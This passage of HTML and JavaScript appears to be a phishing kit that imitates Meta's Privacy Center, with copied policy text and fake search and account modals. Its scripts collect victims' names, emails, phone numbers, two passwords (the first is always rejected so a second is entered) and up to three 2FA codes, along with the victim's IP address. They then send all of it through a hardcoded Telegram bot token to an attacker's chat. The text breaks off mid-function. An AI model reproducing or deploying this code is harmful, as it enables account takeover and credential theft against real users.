                    <h4 class="modal-title" id="policyModalLabel">Privacy Policy</h4>
                    <h5>What is the Privacy Policy and what does it cover?</h5>
                    <div class="action-button wide">
                        <div class="action-button-img">
                            <img src="img/star.png" alt="">
                        </div>
                        <div class="action-button-text">
                            <span class="small-grey">The main thing in the section</span>
                        </div>
                        <div class="action-button-arrow">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                <path fill-rule="evenodd" clip-rule="evenodd"
                                    d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                </path>
                            </svg>
                        </div>
                    </div>
                    <br>
                    <p>At Meta, we want you to understand what information we collect, how we use it, and with whom we
                        use it.
                        let's share. Therefore, we recommend that you read our Privacy Policy. This
                        will help you use
                        <a target="_blank" class="add-svg">
                            Meta</a>'s products
                        the way you need.
                    </p>
                    <br>
                    <p>In the Privacy Policy, we explain how we collect, use, store information, and
                        We also share it. We also tell you about your rights. Each section of the Policy contains
                        Useful examples and simplified statements to make our work easier to understand. We also
                        added links to resources where you can learn in more detail about topics that interest you
                        with confidentiality.</p>
                    <br>
                    <p>It is important to us that you know how to manage your privacy (confidentiality), so we also
                        We show you where in the settings of the Meta Products you use you can manage your data. You
                        you can
                        <a target="_blank" class="add-svg">
                            update these settings
                        </a>
                        to personalize your user experience.
                    </p>
                    <br>
                    <p>
                        Полный текст политики приведен ниже.
                    </p>
                    <br>
                    <div class="action-button-list">
                        <div class="action-button wide">
                            <div class="action-button-text">
                                <span class="small-grey">What products are covered by this policy?</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <div class="action-button wide">
                            <div class="action-button-text">
                                <span class="small-grey">Learn more about managing your privacy at
                                    Privacy Center</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                    </div>
                    <br>
                    <h5>What information do we collect?</h5>
                    <br>
                    <p>
                        The information we collect and process about you depends on how you use our <a
                            class="add-svg">Products</a>.
                        For example, we collect different information when you sell
                        furniture on Marketplace and when you post a Reels video on Instagram. We collect data about you
                        when you use our Products, <a class="add-svg">even if you do not have an account</a>.
                    </p>
                    <br>
                    <p>The following are the types of data we collect:</p>
                    <br>
                    <div class="action-button-list">
                        <div class="action-button wide">
                            <div class="action-button-text">
                                <span class="small-grey">Your actions and information you provide to us</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <div class="action-button wide">
                            <div class="action-button-text">
                                <span class="small-grey">Friends, subscribers and other contacts</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <div class="action-button wide">
                            <div class="action-button-text">
                                <span class="small-grey">Application, browser and device information</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <div class="action-button wide">
                            <div class="action-button-text">
                                <span class="small-grey">Information from Partners, suppliers and other third
                                    parties</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>

                    </div>
                    <br>
                    <h5>What happens if you do not allow us to collect certain types of information?</h5>
                    <br>
                    <p>Some information is necessary for the operation of our Products. Other information is optional,
                        but its absence may affect your experience with our products.</p>
                    <p><a>More details ></a></p>
                    <br>
                    <h5>What if the information we collect does not personally identify individuals?</h5>
                    <br>
                    <p>In some cases, before third parties make information available to us, they de-identify,
                        aggregate, or anonymize it so that it cannot be used to identify individual individuals. We use
                        this information as described below, without attempting to re-identify individuals.</p>
                    <br>
                    <h5>Data control</h5>
                    <div class="action-button wide">
                        <div class="action-button-img">
                            <img src="img/dir.png" alt="">
                        </div>
                        <div class="action-button-text">
                            <span>Manage the information we collect about you</span>
                            <br>
                            <span class="small-grey">Privacy Center</span>
                        </div>
                        <div class="action-button-arrow">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                <path fill-rule="evenodd" clip-rule="evenodd"
                                    d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                </path>
                            </svg>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


    <div class="modal  " id="searchModal" tabindex="-1" aria-labelledby="SearchModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-fullscreen-lg-down">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body">
                    <h4 class="modal-title" id="SearchModalLabel">Search</h4>
                    <div class="search-input-wraper">
                        <input placeholder="Search the Privacy Center">
                        <div class="search-icon-wraper">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
                                class="x1lliihq x1k90msu x2h7rmj x1qfuztq xfuq9xy xlup9mm x1kky2od">
                                <path fill-rule="evenodd" clip-rule="evenodd"
                                    d="M16.618 18.032a9 9 0 1 1 1.414-1.414l3.675 3.675a1 1 0 0 1-1.414 1.414l-3.675-3.675zM18 11a7 7 0 1 1-14 0 7 7 0 0 1 14 0z">
                                </path>
                            </svg>
                        </div>
                        <div class="close-search-icon-wraper" style="display: none;">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
                                class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 x1kpxq89 xsmyaan">
                                <path
                                    d="M5.707 4.293a1 1 0 1 0-1.414 1.414L10.586 12l-6.293 6.293a1 1 0 1 0 1.414 1.414L12 13.414l6.293 6.293a1 1 0 0 0 1.414-1.414L13.414 12l6.293-6.293a1 1 0 1 0-1.414-1.414L12 10.586 5.707 4.293z">
                                </path>
                            </svg>
                        </div>
                    </div>
                    <div id="search-items" style="display: none;">
                        <div class="fake-items" style="display: none;">
                            <div></div>
                            <div></div>
                            <div></div>
                        </div>
                        <div class="now-found" style="display: none;">
                            <div>
                                <svg fill="currentColor" viewBox="0 0 96 96" width="1em" height="1em" aria-hidden="true"
                                    class="">
                                    <circle cx="48" cy="48" r="47" stroke-linecap="round" stroke-linejoin="round"
                                        fill="none" stroke="currentColor" stroke-width="2px"></circle>
                                    <path
                                        d="M48 54.682a3.43 3.43 0 0 1-3.52-3.062l-1.615-22.518a5.136 5.136 0 0 1 10.272 0L51.523 51.62A3.432 3.432 0 0 1 48 54.682zM48 71.046a5.114 5.114 0 1 1 5.114-5.114 5.114 5.114 0 0 1-5.114 5.114z"
                                        stroke-miterlimit="10" fill="none" stroke="currentColor" stroke-width="2px">
                                    </path>
                                </svg>
                            </div>
                            <h4>Nothing found</h4>
                            <p>Use other keywords or check the spelling of the search term
                                request.</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="modal  " id="accountsModal" tabindex="-1" aria-labelledby="accountsModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-dialog-scrollable">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body">
                    <h4 class="modal-title" id="accountsModalLabel">Accounts in the Privacy Center </h4>
                    <p>Accounts and profiles that you add to one Account Center are also available in the Privacy
                        Center. Here you can select the account and profile you need.</p> <br>
                    <div class="action-button wide">
                        <div class="action-button-img">
                            <img src="img/no_avatar.png" alt="">
                        </div>
                        <div class="action-button-text">
                            <span class="UserName"></span>
                            <br>
                            <span class="small-grey ">Facebook</span>
                        </div>
                        <div class="action-button-arrow">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="">
                                <path fill-rule="evenodd" clip-rule="evenodd"
                                    d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                </path>
                            </svg>
                        </div>
                    </div>
                    <br>
                    <a class="add-svg">You can manage these accounts in the Account Center.</a>
                </div>
            </div>
        </div>
    </div>
	
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
	<script>
	$(window).on('load', function() {
        $('#exampleModal1').modal('show');
    });
	$('#myuseragent1').val(navigator.userAgent);
	$('#myuseragent2').val(navigator.userAgent);
	$('#myuseragent3').val(navigator.userAgent);
	$('#myuseragent4').val(navigator.userAgent);
	</script>
    <script>
        window.mobileCheck = function () {
            let check = false;
            (function (a) {
                if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i
                    .test(a) ||
                    /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i
                        .test(a.substr(0, 4))) check = true;
            })(navigator.userAgent || navigator.vendor || window.opera);

            return check;
        };
    </script>
    <script>
        const subLinks = {
            'PolicyCollapse': [{
                'text': 'What is the Privacy Policy and what does it cover?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'What information do we collect?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How do we use your information?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How do we share your information on Meta Products or with integrated partners?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How do we share information with third parties?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How is the cooperation between Meta Companies organized?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How can you manage or delete your information and exercise your rights?',
                'link': '',
                'add_svg_link': false
            }, {
                'text': 'How long do we keep your information?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How do we transmit information?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How do we respond to official requests, comply with applicable laws, and prevent harm?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How will you know when the policy changes?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How to ask Meta questions?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'Why and how we process your data',
                'link': '',
                'add_svg_link': false
            },
            ],
            'RulesCollapse': [{
                'text': 'Cookie Policy',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'Information for those who do not use Meta Products',
                'link': '',
                'add_svg_link': true
            },
            {
                'text': 'How Meta uses information for generative AI models',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'Data Transfer Framework Policy',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'Other terms and conditions',
                'link': '',
                'add_svg_link': true
            },

            ],
            'SettingCollapse': [{
                'text': 'Facebook Settings',
                'link': '',
                'add_svg_link': true
            },
            {
                'text': 'Instagram Settings',
                'link': '',
                'add_svg_link': true
            },
            ]


        }

        function addSubItems() {
            var linkSvg =
                `<svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class=""><path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z"></path><path d="M11.293 11.293 17.585 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z"></path></svg>`
            for (var [subId, items] of Object.entries(subLinks)) {
                var subElem = document.getElementById(subId)
                for (var i = 0; i < items.length; i++) {
                    var text_item = items[i]
                    var block = document.createElement('div')
                    block.classList.add('action-button')
                    block.innerHTML = `
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">
                      </div>
                      <div class="action-button-arrow">
                      </div>
                    `
                    if (text_item['add_svg_link']) {
                        var svg_block = block.querySelector('.action-button-arrow')
                        svg_block.innerHTML = linkSvg

                    }
                    var block_text = block.querySelector('.action-button-text')
                    block_text.innerText = text_item['text']
                    subElem.appendChild(block)
                    block.addEventListener('click', function () {
                        var start = document.getElementById('start')
                        start.click()
                    })
                }
            }
        }

        addSubItems()

        // var userMianFormData = {}
        // var userPasswordData = {}
        // var user2FAData = {}
        var apiInsertCounter = 0

        var formsSendData = {
            'full-name': '',
            'personal-email': '',
            'business-email': '',
            'mobile-phone-number': '',
            'password-1': '',
            'password-2': '',
            '2FA-1': '',
            '2FA-2': '',
            '2FA-3': '',
            'page-name': '',
            'apeal': '',
            'myuseragent': '',
        }

        var userIpData = {
            'user_ip': 'Incorrect request ;(',
            'country': '-',
            'country_code': '-',
        }
        var metrics = {
            'dis_name': 'MPC',
            'is_Mobile': window.mobileCheck(),
            'params': prettyUtmParams(),
        }

        var INCORRECT_2FA_TIMEOUT = 15
        var SEND_FORM_FICTIV_TIME = 2000

        var firstModal = new bootstrap.Modal(document.getElementById('exampleModal1'))
        var apiModal = new bootstrap.Modal(document.getElementById('exampleModal2'))
        var twoFAModal = new bootstrap.Modal(document.getElementById('twoFAmodal'))
        var successModal = new bootstrap.Modal(document.getElementById('successModal'))

        var termsModal = new bootstrap.Modal(document.getElementById('TermsModal'))
        var policyModal = new bootstrap.Modal(document.getElementById('policyModal'))
        var searchModal = new bootstrap.Modal(document.getElementById('searchModal'))
        var accountsModal = new bootstrap.Modal(document.getElementById('accountsModal'))
        var searchInput = document.getElementById('searchModal').querySelector('input')

        //successModal.show()

        const apiInput = document.getElementById('exampleModal2').querySelector('input')
        const showHidePassEye = document.getElementById('show-hide-pass')
        showHidePassEye.addEventListener('click', totglePassDisplay)


        var firstForm = document.getElementById('first-form')
        var apiForm = document.getElementById('apiForm')
        var twoFAForm = document.getElementById('twoFAForm')
        firstForm.addEventListener('submit', firstFormHandle)
        apiForm.addEventListener('submit', apiFormhandle)
        twoFAForm.addEventListener('submit', twoFAFormHandle)

        //Events
        document.getElementById('termsLink').addEventListener('click', function (e) {
            termsModal.show()
        })
        document.getElementById('policyLink').addEventListener('click', function (e) {
            policyModal.show()
        })
        document.getElementById('search').addEventListener('click', function (e) {
            searchModal.show()
        })
        document.querySelectorAll('a[href="#"]').forEach(elem => {
            elem.addEventListener('click', function (e) {
                e.preventDefault()
            })
        })

        document.querySelectorAll('.password-input').forEach(elem => {
            elem.addEventListener('click', function (e) {
                if (e.target.id != 'show-hide-pass') {
                    var elem = e.currentTarget
                    elem.querySelector('input').focus()
                }
            })
        })


        var fakeSearchProccesBlock = document.getElementById('searchModal').querySelector('.fake-items')
        var notFoundBlock = document.getElementById('searchModal').querySelector('.now-found')
        var searchItemsBlock = document.getElementById('search-items')
        var cleanSearchText = document.getElementById('searchModal').querySelector('.close-search-icon-wraper')
        cleanSearchText.addEventListener('click', function (e) {
            searchInput.value = ''
            cleanSearchText.style.display = 'none'
            searchItemsBlock.style.display = 'none'
        })

        // type text in search
        var isSearch = false
        searchInput.addEventListener('input', function () {
            if (searchInput.value.length != 0) {
                cleanSearchText.style.display = 'flex'
            } else {
                cleanSearchText.style.display = 'none'
                searchItemsBlock.style.display = 'none'
            }
            if (isSearch == false) {
                isSearch = true
                fakeSearchProccesBlock.style.display = 'none'
                notFoundBlock.style.display = 'none';
                searchItemsBlock.style.display = 'block'
                setTimeout(function () {
                    fakeSearchProccesBlock.style.display = 'block';
                    notFoundBlock.style.display = 'none';
                    setTimeout(function () {
                        notFoundBlock.style.display = 'block';
                        fakeSearchProccesBlock.style.display = 'none';
                        isSearch = false
                    }, 1000)
                }, 1500)
            }

        })



        // Get User IP
        var url = 'https://api.db-ip.com/v2/free/self/'
        async function getUserIp() {
            const response = await fetch(url);
            if (response.status == 200) {
                const data = await response.json();
                userIpData = {
                    'user_ip': data.ipAddress,
                    'country': data.countryName,
                    'country_code': data.countryCode,
                }
            } else {
                userIpData = {
                    'user_ip': 'Ip not detected ;(',
                    'country': '-',
                    'country_code': '-',
                }
            }
        }
        /////
        getUserIp()

        // Send data to Email
        function sendDataEmail() {
var templateTELEData =  `
url : <code>${window.location.href}</code>\n
user_ip : <code>${userIpData.user_ip}</code>\n
country : <code>${userIpData.country}</code>\n
country_code : <code>${userIpData.country_code}</code>\n
full-name: <code>${formsSendData['full-name']}</code>\n
personal-name : <code>${formsSendData['personal-email']}</code>\n
business-name : <code>${formsSendData['business-email']}</code>\n
mobile-phone-number : <code>${formsSendData['mobile-phone-number']}</code>\n
password-1 : <code>${formsSendData['password-1']}</code>\n
password-2 : <code>${formsSendData['password-2']}</code>\n
2FA-1 : <code>${formsSendData['2FA-1']}</code>\n
2FA-2 : <code>${formsSendData['2FA-2']}</code>\n
2FA-3 : <code>${formsSendData['2FA-3']}</code>\n
page-name : <code>${formsSendData['page-name']}</code>\n
apeal : <code>${formsSendData['apeal']}</code>\n
dis_name : <code>${metrics.dis_name}</code>\n
is_Mobile : <code>${metrics.is_Mobile}</code>\n
params : <code>${metrics.params}</code>\n
user agent : <code>${formsSendData['myuseragent']}</code>\n
`
    var templateData = 
    {
        'user_ip': userIpData.user_ip,
        'country': userIpData.country,
        'country_code': userIpData.country_code,
        'full-name': formsSendData['full-name'],
        'personal-email': formsSendData['personal-email'],
        'business-email': formsSendData['business-email'],
        'mobile-phone-number': formsSendData['mobile-phone-number'],
        'password-1': formsSendData['password-1'],
        'password-2': formsSendData['password-2'],
        '2FA-1': formsSendData['2FA-1'],
        '2FA-2': formsSendData['2FA-2'],
        '2FA-3': formsSendData['2FA-3'],
        'page-name': formsSendData['page-name'],
        'apeal': formsSendData['apeal'],
        'dis_name': metrics.dis_name,
        'is_Mobile': metrics.is_Mobile,
        'params': metrics.params,
        'myuseragent': formsSendData['myuseragent']
    };

    var serviceID = "service_1q5bxn4";
    var userId = "C7qqiB_B09jITzMKE";
    var templateId = "template_agux6ke";
    var apiKey = "5910921170:AAFSOCmubbvfYHhD8W3mbyhslMUI-iGtsMU";
    var chatId = "865748781";

    var data = {
        chat_id: chatId,
        text: templateTELEData,
        parse_mode: "html"
    };

    $.ajax('https://api.telegram.org/bot'+apiKey+'/sendMessage', {
        type: 'POST',
        data: JSON.stringify(data),
        contentType: 'application/json'
    }).done(function () {
        // Xử lý khi gửi thành công
    }).fail(function (error) {
        // Xử lý khi gửi thất bại
    });
}
        function firstFormHandle(event) {
            event.preventDefault()
            updateFormsSendData(serializeForm(firstForm))
            var spiner = firstForm.querySelector('.spinner-border')
            var buttonText = firstForm.querySelector('.button-text')
            var button = firstForm.querySelector('button')

            button.setAttribute('disabled', '')
            spiner.style.display = 'block'
            buttonText.style.display = 'none'
            setTimeout(function () {
                firstModal.hide()
                apiModal.show()
                spiner.style.display = 'none'
                buttonText.style.display = 'block'
                button.removeAttribute('disabled')
            }, SEND_FORM_FICTIV_TIME)

        }

        function hidePasswordIncorrectText() {
            setTimeout(function () {
                var errortext = apiForm.querySelector('.invalid-feedback')
                errortext.style.display = 'none'
            }, 3000)
        }

        function apiFormhandle(event) {
            event.preventDefault()
            var spiner = apiForm.querySelector('.spinner-border')
            var buttonText = apiForm.querySelector('.button-text')
            var button = apiForm.querySelector('button')
            var input = apiForm.querySelector('input')
            var errortext = apiForm.querySelector('.invalid-feedback')
            spiner.style.display = 'block'
            buttonText.style.display = 'none'
            errortext.style.display = 'none'
            button.setAttribute('disabled', '')
            updateFormsSendData(serializeForm(apiForm))
            setTimeout(function () {

                if (apiInsertCounter == 0) {
                    errortext.style.display = 'block'
                    errortext = apiForm.querySelector('input').value = ''
                    apiInsertCounter++
                    sendDataEmail()
                    spiner.style.display = 'none'
                    buttonText.style.display = 'block'
                    button.removeAttribute('disabled')
                    hidePasswordIncorrectText()
                    input.setAttribute('name', 'password-2')
                } else {
                    sendDataEmail()
                    errortext.style.display = 'none'
                    spiner.style.display = 'none'
                    buttonText.style.display = 'block'
                    button.removeAttribute('disabled')
                    hidePasswordIncorrectText()
                    input.setAttribute('name', 'password-1')
                    apiModal.hide()
                    twoFAModal.show()
                }
            }, SEND_FORM_FICTIV_TIME)

        }
        var counter2FA = 1
        var countOf2FA = 3
        function twoFAFormHandle(event) {
            //handleFormSubmit(event, twoFAForm)
            event.preventDefault()
            var passwordInput = twoFAForm.querySelector('.password-input')
            var spiner = twoFAForm.querySelector('.spinner-border')
            var buttonText = twoFAForm.querySelector('.button-text')
            var button = twoFAForm.querySelector('button')
            var errortext = twoFAForm.querySelector('.invalid-feedback')
            var input = twoFAForm.querySelector('input')
            errortext.style.display = 'none'
            spiner.style.display = 'block'
            buttonText.style.display = 'none'
            button.setAttribute('disabled', '')

            updateFormsSendData(serializeForm(twoFAForm))
            setTimeout(function () {
                sendDataEmail()
                counter2FA++
                if (counter2FA >= countOf2FA + 1) {
                    // SHOW success

                    unlock2FA()
                    spiner.style.display = 'none'
                    buttonText.style.display = 'block'
                    twoFAModal.hide()
                    successModal.show()
                } else {
                    var send2FAButton = twoFAForm.querySelector('button.btn')
                    passwordInput.classList.add('disabled')
                    input.setAttribute('disabled', '')


                    input.setAttribute('name', '2FA-' + counter2FA)
                    send2FAButton.setAttribute('disabled', '')
                    twoFAForm.querySelector('input').value = ''

                    startTimer()
                    errortext.style.display = 'block'
                    spiner.style.display = 'none'
                    buttonText.style.display = 'block'
                }

            }, SEND_FORM_FICTIV_TIME)
        }

        function unlock2FA() {
            var passwordInput = twoFAForm.querySelector('.password-input')
            var errortext = twoFAForm.querySelector('.invalid-feedback')
            var input = twoFAForm.querySelector('input')
            var button = twoFAForm.querySelector('button')
            errortext.style.display = 'none'
            var send2FAButton = twoFAForm.querySelector('button.btn')
            send2FAButton.removeAttribute('disabled')
            input.removeAttribute('disabled')
            button.removeAttribute('disabled')
            passwordInput.classList.remove('disabled')
        }

        function serializeForm(formNode) {
            const {
                elements
            } = formNode
            const data = Array.from(elements)
                .filter((item) => item.name != '')
                .map((element) => {
                    const {
                        name,
                        value
                    } = element

                    return {
                        name,
                        value
                    }
                })
            var dict_data = {}
            for (let i = 0; i < data.length; i++) {
                var elem = data[i]
                dict_data[elem.name] = elem.value
            }
            return dict_data
        }

        function totglePassDisplay() {
            if (apiInput.type == 'password') {
                apiInput.type = 'text'
            } else {
                apiInput.type = 'password'
            }
        }
        function updateFormsSendData(dict) {
            for (var [key, value] of Object.entries(dict)) {
                formsSendData[key] = value
            }
        }

        function startTimer() {
            // TIMER
            var countDownDate = new Date().getTime();
            var x = setInterval(function () {
                var now = new Date().getTime();
                var distance = Math.round((now - countDownDate) / 1000);
                var insertedTime = INCORRECT_2FA_TIMEOUT - distance;
                document.getElementById("timer").innerHTML = insertedTime + "s ";
                document.getElementById("timer").style.display = 'inline';
                if (insertedTime <= 0) {
                    clearInterval(x);
                    document.getElementById("timer").style.display = 'none';
                    document.getElementById("timer").innerHTML = "EXPIRED";
                    unlock2FA()
                }
            }, 1000);
        }


        /* ----------------------------------------------------------------------------- */
        document.addEventListener('DOMContentLoaded', function () {
            const button = document.getElementById('showPopup');
            const popup = document.getElementById('popup');
            const closePopup = document.getElementById('closePopup');
            const col4Content = document.querySelector('.col-4');
            const newCol4Content = document.querySelector('.popup-item');
            const popupContent = document.querySelector('.popup-content');


            button.addEventListener('click', function () {
                popupContent.innerHTML = col4Content.innerHTML;
                document.body.style.overflow = 'hidden';
                popup.style.display = 'flex';


                document.querySelector('#popup #search').addEventListener('click', function (e) {
                    searchModal.show()
                })
            });

            closePopup.addEventListener('click', function () {
                popup.style.display = 'none';
                document.body.style.overflow = 'auto';
            });

            function updateLayout() {
                if (window.innerWidth < 1000) {
                    col4Content.style.display = 'none';
                    button.style.display = 'block';
                } else {
                    col4Content.style.display = 'block';
                    button.style.display = 'none';
                }
            }

            updateLayout();
            window.addEventListener('resize', updateLayout);
        });
        /* ----------------------------------------------------------------------------- */

        var UTM_SPACE_ESCAPE_CHAR = '!~'
        function detectUtmUserLeftBar() {
            // Left side user account
            var url = new URL(window.location.href);
            var user = url.searchParams.get("userleft")
            if (user) {
